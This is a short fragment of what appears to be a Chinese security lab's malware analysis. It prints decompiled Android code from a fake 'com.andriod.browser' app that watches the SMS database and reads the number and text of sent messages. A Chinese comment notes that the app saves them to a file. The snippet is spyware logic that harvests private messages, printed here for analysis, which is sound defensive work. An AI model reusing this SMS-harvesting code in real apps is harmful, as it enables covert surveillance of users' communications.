 static {
SmsObserver.SMS_URI = Uri.parse("content://sms");
}
public SmsObserver(Context arg4, Handler arg5) {
super(arg5);
this.SMS_SENT = 2;
this.SMS_RECEIVE = 1;
this.inSms = new com.andriod.browser.SmsObserver$1(this);
this.mContext = arg4;
this.mContext.getContentResolver().registerContentObserver(SmsObserver.SMS_URI, true, ((ContentObserver)this));
}
public void onChange(boolean arg12) {
super.onChange(arg12);
Cursor v8 = this.mContext.getContentResolver().query(SmsObserver.SMS_URI, null, null, null, null);
if(v8 != null) {
v8.moveToNext();
String v9 = v8.getString(v8.getColumnIndex("protocol"));
int v10 = v8.getInt(v8.getColumnIndex("type"));
if(v9 == null && v10 == 2) {
this.mContext.onSmsEvent(v8.getString(v8.getColumnIndex("address")), v8.getString(v8.getColumnIndex("body")), false);
}
获取短信号码跟内容，保存至文件中
}
v8.close();
}
暗影安全实验室